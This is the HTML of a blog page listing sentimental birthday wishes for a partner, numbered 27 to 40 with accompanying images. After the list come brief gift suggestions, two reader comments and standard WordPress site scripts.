<p>27. No one will ever amount to me the way you do to me right now; wish you a wonderful birthday, my love.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1429 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover27.jpg" alt="Birthday wishes for lover" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover27.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover27-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover27-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover27-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover27-631x420.jpg 631w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>28. Hey Birthday boy, when will I get to give you your birthday kiss?</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1430" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover28.jpg" alt="Birthday wishes for lover" width="960" height="600" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover28.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover28-300x188.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover28-768x480.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover28-696x435.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover28-672x420.jpg 672w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>29. My dearest wife, I wake up every morning and I just find it hard to believe that I’m on this incredible adventure with you. Thank you for making me happy in a way that no woman on Earth can ever make me. I love you. Happy Birthday!</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1431 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover29.jpg" alt="Birthday wishes for lover" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover29.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover29-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover29-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover29-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover29-631x420.jpg 631w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>30. Happiest birthday to the person who means so much to me. My gift for you is my undying love and I promise to continue giving you this gift until forever&#8230;</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1432 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover30.jpg" alt="Birthday wishes for lover" width="960" height="722" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover30.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover30-300x226.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover30-768x578.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover30-80x60.jpg 80w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover30-265x198.jpg 265w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover30-696x523.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover30-558x420.jpg 558w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>31. No matter what happens, we will stay together through it all, we are stronger than we were before. Wonderful birthday to you, my love and I hope you enjoyed this treat!</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1433" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover31.jpg" alt="Birthday wishes for lover" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover31.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover31-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover31-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover31-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover31-631x420.jpg 631w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>32. On this very special day, I want you to know how much you are loved, not just by me but by everyone who knows you. Happy birthday, sweet love!</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1434 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover32.jpg" alt="Birthday wishes for lover" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover32.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover32-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover32-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover32-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover32-631x420.jpg 631w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>33. May all your dreams and wishes come true by blowing the candle on your cake? Happy Birthday darling!</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1435 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover33.jpg" alt="Birthday wishes for lover" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover33.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover33-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover33-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover33-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover33-631x420.jpg 631w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>34. My dearest, thank you for teaching me the true meaning of love. We may be far from each other, but I know that our love will bring us closer. I love you.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1436 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover34.jpg" alt="Birthday wishes for lover" width="960" height="600" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover34.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover34-300x188.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover34-768x480.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover34-696x435.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover34-672x420.jpg 672w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>35. Just remember how much I love you, how much I care for you, that is enough for me. Happy birthday to you and I hope that you get to spend it with the people you care about!</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1437 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover35.jpg" alt="Birthday wishes for lover" width="960" height="720" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover35.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover35-300x225.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover35-768x576.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover35-80x60.jpg 80w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover35-265x198.jpg 265w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover35-696x522.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover35-560x420.jpg 560w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>36. It’s time to pop the champagne, make some real noise, throw confetti and burst balloons. Have a superb day and a fantastic year ahead you!</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1442 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover36.jpg" alt="Birthday wishes for lover" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover36.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover36-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover36-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover36-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover36-631x420.jpg 631w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>37. Only special people receive birthday SMS messages from me. And you have always been that special one. Happy Birthday to the sexiest Boyfriend / Girlfriend ever!</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1443 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover37.jpg" alt="Birthday wishes for lover" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover37.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover37-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover37-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover37-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover37-631x420.jpg 631w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>38. I never believed that a man like me would one day be with a queen like you. You fill my soul with sunshine whenever we are together. Happy birthday.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1444 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover38.jpg" alt="Birthday wishes for lover" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover38.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover38-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover38-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover38-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover38-631x420.jpg 631w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>39. May all your dreams and wishes come true by blowing the candle on your cake? Happy Birthday darling.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1445 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover39.jpg" alt="Birthday wishes for lover" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover39.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover39-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover39-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover39-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover39-631x420.jpg 631w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>40. Best birthday my love. I would like to take this opportunity to tell you how much you mean to me. Thank you for everything. Enjoy your day!</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1446 size-full" title="Birthday wishes for lover" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover40.jpg" alt="Birthday wishes for lover" width="960" height="639" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover40.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover40-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover40-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover40-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover40-631x420.jpg 631w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<h2>Wish your boyfriend, girlfriend, husband or wife &#8211; Birthday wishes for lover:</h2>
<p>If you want to impress your girlfriend, plan to gift her a pretty dress with a red rose or a teddy bear with a birthday card. On the contrary, if you want to <a href="https://trendytattle.com/9-tips-impress-man-grab-him/" target="_blank" rel="noopener noreferrer">impress your boyfriend</a>, give him a surprise visit in his office or spend an utmost amount of time with him. I am sure; this would make your partner feel awesome!</p>
<p>Impressing your husband or wife is another responsibility of his or her partner. Don&#8217;t let your life partner feel down, particularly when it&#8217;s his or her birthday. Cook his favorite meal or take her to shopping to make him or her feel special.</p>
<!-- CONTENT END 3 -->
				
		</div><!-- .post-content -->
		
		<div class="the-post-foot cf">
		
						
			<div class="tag-share cf">
				
									<div class="post-tags"><a href="https://trendytattle.com/tag/birthday-wishes/" rel="tag">Birthday wishes</a></div>				
											<div class="post-share">
					
						
			<div class="post-share-icons cf">
			
				<span class="counters">

													
		<a href="#" class="likes-count tsi tsi-heart-o" data-id="904" title=""><span class="number">0</span></a>
		
												
				</span>

								
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrendytattle.com%2Fmake-beloved-feel-special-birthday-wishes-for-lover%2F" class="link facebook" target="_blank" title="Facebook"><i class="tsi tsi-tsi tsi-facebook"></i></a>
						
								
					<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftrendytattle.com%2Fmake-beloved-feel-special-birthday-wishes-for-lover%2F&#038;text=Make%20your%20beloved%20feel%20special%20-%20Birthday%20wishes%20for%20lover" class="link twitter" target="_blank" title="Twitter"><i class="tsi tsi-tsi tsi-twitter"></i></a>
						
								
					<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftrendytattle.com%2Fmake-beloved-feel-special-birthday-wishes-for-lover%2F" class="link linkedin" target="_blank" title="LinkedIn"><i class="tsi tsi-tsi tsi-linkedin"></i></a>
						
								
					<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftrendytattle.com%2Fmake-beloved-feel-special-birthday-wishes-for-lover%2F&#038;media=https%3A%2F%2Ftrendytattle.com%2Fwp-content%2Fuploads%2F2018%2F02%2FBirthday-wishes-for-lover21.jpg&#038;description=Make%20your%20beloved%20feel%20special%20-%20Birthday%20wishes%20for%20lover" class="link pinterest" target="_blank" title="Pinterest"><i class="tsi tsi-pinterest-p"></i></a>
						
									
								
			</div>
			
						
		</div>									
			</div>

			
		</div>
		
				
				<div class="author-box">
	
		<div class="image"><img alt='' src='https://secure.gravatar.com/avatar/f8b7c429e4b1346611a8fc8cb3f9eccccdc2fd02271058244eebeba4a2c249df?s=82&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8b7c429e4b1346611a8fc8cb3f9eccccdc2fd02271058244eebeba4a2c249df?s=164&#038;r=g 2x' class='avatar avatar-82 photo' height='82' width='82' loading='lazy' decoding='async'/></div>
		
		<div class="content">
		
			<span class="author">
				<span>Author</span>
				<a href="https://trendytattle.com/author/rafique/" title="Posts by Rafiqul Islam" rel="author">Rafiqul Islam</a>			</span>
			
			<p class="text author-bio">Content Marketer, Guest Post service provider from Multiple Niche Blogs from the Past 3 years.
Get connect with Rafique here with your requirements -
Facebook: https://www.facebook.com/Rafiquehere 
Gmail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5c2e3d3a352d2939396b6c1c3b313d3530723f3331">[email&#160;protected]</a></p>
			
			<ul class="social-icons">
							
				<li>
					<a href="https://trendytattle.com" class="tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
		</div>
		
	</div>			
				
		
				
		

<section class="related-posts grid-2">

	<h4 class="section-head"><span class="title">Related Posts</span></h4> 
	
	<div class="ts-row posts cf">
	
			<article class="post col-4">
					
			<a href="https://trendytattle.com/birthday-quotes-for-boyfriend/" title="Wish your soulmate and make him feel special &#8211; Birthday quotes for boyfriend" class="image-link">
				<img width="370" height="245" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-quotes-for-boyfriend-370x245.jpg" class="image wp-post-image" alt="Birthday quotes for boyfriend" title="Wish your soulmate and make him feel special &#8211; Birthday quotes for boyfriend" decoding="async" loading="lazy" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-quotes-for-boyfriend-370x245.jpg 370w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-quotes-for-boyfriend-270x180.jpg 270w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-quotes-for-boyfriend-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-quotes-for-boyfriend-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-quotes-for-boyfriend-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-quotes-for-boyfriend-631x420.jpg 631w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-quotes-for-boyfriend.jpg 960w" sizes="auto, (max-width: 370px) 100vw, 370px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title"><a href="https://trendytattle.com/birthday-quotes-for-boyfriend/" class="post-link">Wish your soulmate and make him feel special &#8211; Birthday quotes for boyfriend</a></h3>

				<div class="post-meta">
					<time class="post-date" datetime="2018-02-03T14:54:59+00:00">February 3, 2018</time>
				</div>
			
			</div>

		</article >
		
		
	</div>
	
</section>

		
		<div class="comments">
	<div id="comments" class="comments-area">

		
	<div class="comments-wrap">
		<h4 class="section-head cf">
			<span class="title">
			<span class="number">2</span> Comments			</span>
		</h4>
	
		<ol class="comments-list add-separator">
					
			<li class="comment even thread-even depth-1" id="li-comment-429">
				<article id="comment-429" class="comment the-comment" itemscope itemtype="http://schema.org/UserComments">
				
					<div class="comment-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/8de7306b29034ddd667c2bf027e9b5a71c5f0039dd34a072383e092b459c5fbc?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/8de7306b29034ddd667c2bf027e9b5a71c5f0039dd34a072383e092b459c5fbc?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>					</div>
					
					<div class="comment-content">
						
						<div class="comment-meta">
							<span class="comment-author" itemprop="creator" itemscope itemtype="http://schema.org/Person">
								<span itemprop="name">Tani Leh</span>
															
																
							</span>
							
														
							<a href="https://trendytattle.com/make-beloved-feel-special-birthday-wishes-for-lover/#comment-429" class="comment-time">
								<time itemprop="commentTime" datetime="2018-05-08T17:47:22+00:00">
									8 years ago								</time>
							</a>
			
														
							<span class="reply">
								<a rel="nofollow" class="comment-reply-login" href="https://trendytattle.com/wp-login.php?redirect_to=https%3A%2F%2Ftrendytattle.com%2Fmake-beloved-feel-special-birthday-wishes-for-lover%2F">Log in to Reply</a>								
							</span><!-- .reply -->
							
						</div> <!-- .comment-meta -->
						
						<div class="text">
							<div itemprop="commentText" class="comment-text"><p>Thanks! It&#8217;s extremely helpful and useful. I love it! thank you.</p>
</div>
						
													
						</div>
					
					</div> <!-- .comment-content -->
		
				</article><!-- #comment-N -->
	
		<ul class="children">
		
			<li class="comment odd alt depth-2" id="li-comment-443">
				<article id="comment-443" class="comment the-comment" itemscope itemtype="http://schema.org/UserComments">
				
					<div class="comment-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/006e5c361abd596bf2f221ff60e9440430bfdbcd15ddd293fd3b2228dd6f988d?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/006e5c361abd596bf2f221ff60e9440430bfdbcd15ddd293fd3b2228dd6f988d?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>					</div>
					
					<div class="comment-content">
						
						<div class="comment-meta">
							<span class="comment-author" itemprop="creator" itemscope itemtype="http://schema.org/Person">
								<span itemprop="name"><a href="https://trendytattle.com" class="url" rel="ugc">Shreya Bose</a></span>
															
																
							</span>
							
														
							<a href="https://trendytattle.com/make-beloved-feel-special-birthday-wishes-for-lover/#comment-443" class="comment-time">
								<time itemprop="commentTime" datetime="2018-05-18T08:23:35+00:00">
									8 years ago								</time>
							</a>
			
														
							<span class="reply">
								<a rel="nofollow" class="comment-reply-login" href="https://trendytattle.com/wp-login.php?redirect_to=https%3A%2F%2Ftrendytattle.com%2Fmake-beloved-feel-special-birthday-wishes-for-lover%2F">Log in to Reply</a>								
							</span><!-- .reply -->
							
						</div> <!-- .comment-meta -->
						
						<div class="text">
							<div itemprop="commentText" class="comment-text"><p>You&#8217;re welcome, buddy! Have a good day!</p>
</div>
						
													
						</div>
					
					</div> <!-- .comment-content -->
		
				</article><!-- #comment-N -->
	
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol>

		
			</div>
		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="section-head"><span class="title">Write A Comment</span></span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/make-beloved-feel-special-birthday-wishes-for-lover/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://trendytattle.com/wp-login.php?redirect_to=https%3A%2F%2Ftrendytattle.com%2Fmake-beloved-feel-special-birthday-wishes-for-lover%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
</div>					
				</article> <!-- .the-post -->
	
			</div>
			
				<aside class="col-4 sidebar">
		
		<div class="inner">
		
				
		</div>

	</aside>			
		</div> <!-- .ts-row -->
		
		</div>
	</div> <!-- .wrap -->

</div>


	
	
	<footer class="main-footer bold bold-light">
		
				
		
				
		

				
		<section class="lower-footer cf">
			<div class="wrap">
			
				<ul class="social-icons">
					
												<li>
								<a href="#" class="social-link" target="_blank" title="Facebook">
									<i class="tsi tsi-facebook"></i>
									<span class="label">Facebook</span>
								</a>
							</li>
						
												<li>
								<a href="#" class="social-link" target="_blank" title="X (Twitter)">
									<i class="tsi tsi-twitter"></i>
									<span class="label">X (Twitter)</span>
								</a>
							</li>
						
												<li>
								<a href="#" class="social-link" target="_blank" title="Instagram">
									<i class="tsi tsi-instagram"></i>
									<span class="label">Instagram</span>
								</a>
							</li>
						
												<li>
								<a href="#" class="social-link" target="_blank" title="Pinterest">
									<i class="tsi tsi-pinterest-p"></i>
									<span class="label">Pinterest</span>
								</a>
							</li>
						
												<li>
								<a href="#" class="social-link" target="_blank" title="Dribbble">
									<i class="tsi tsi-dribbble"></i>
									<span class="label">Dribbble</span>
								</a>
							</li>
						
							
				</ul>

			
				
				
				<p class="copyright">&copy; 2026 <a href="https://theme-sphere.com">ThemeSphere</a>. All registered.</p>

				
									<div class="to-top">
						<a href="#" class="back-to-top"><i class="tsi tsi-angle-up"></i> Top</a>
					</div>
									
			</div>
		</section>
		
				
		
	</footer>	
	
</div> <!-- .main-wrap -->



<div class="mobile-menu-container off-canvas" id="mobile-menu">

	<a href="#" class="close"><i class="tsi tsi-times"></i></a>
	
	<div class="logo ts-logo">
			</div>
	
		
		<ul class="mobile-menu"></ul>

	</div>



	<div class="search-modal-wrap">

		<div class="search-modal-box" role="dialog" aria-modal="true">
			

	<form method="get" class="search-form" action="https://trendytattle.com/">
		<input type="search" class="search-field" name="s" placeholder="Search..." value="" required />

		<button type="submit" class="search-submit visuallyhidden">Submit</button>

		<p class="message">
			Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.		</p>
				
	</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/contentberg\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://trendytattle.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://trendytattle.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/trendytattle.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://trendytattle.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="contentberg-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"custom_ajax_url":"\/make-beloved-feel-special-birthday-wishes-for-lover\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trendytattle.com/wp-content/themes/contentberg/js/theme.js?ver=3.0.1" id="contentberg-theme-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-content/themes/contentberg/js/magnific-popup.js?ver=3.0.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-content/themes/contentberg/js/jquery.fitvids.js?ver=3.0.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-content/themes/contentberg/js/theia-sticky-sidebar.js?ver=3.0.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb8c7c6d084ccebad7b4d9a9e6d6f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>